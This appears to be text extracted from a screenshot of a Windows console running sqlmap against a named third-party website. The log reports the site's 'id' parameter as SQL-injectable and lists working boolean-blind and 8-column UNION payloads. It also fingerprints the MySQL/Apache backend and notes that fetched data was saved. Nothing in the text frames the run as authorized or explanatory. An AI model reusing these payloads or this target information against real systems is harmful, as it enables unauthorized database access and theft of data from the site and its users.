 C:\Windows\system32\cmd.exe
the time needed to find the right number of query columns. Automatically extendi
ng the range for current UNION query injection technique test
[19:07:35] [INFO] target URL appears to have 8 columns in query
[19:07:35] [WARNING] applying generic concatenation (CONCAT)
[19:08:11] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (9190=9190) THEN 1 ELSE (SELECT 4002 UNION SE
LECT 4820) END))
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: id=-6379 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(CONCAT('qxpjq'
,'QLoxjqNkYZEtJkPBmrWswFtlpqnBeUWAWYbNQKuV'),'qqxkq'),NULL,NULL,NULL-- bvxi
---
[19:08:51] [INFO] testing MySQL
[19:08:53] [INFO] confirming MySQL
[19:08:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[19:08:55] [INFO] fetched data logged to text files under 'C:\Users\Toshi\AppDat
a\Local\sqlmap\output\www.propertysurat.com'
[*] ending @ 19:08:55 /2019-05-23/
c:\Python27>a_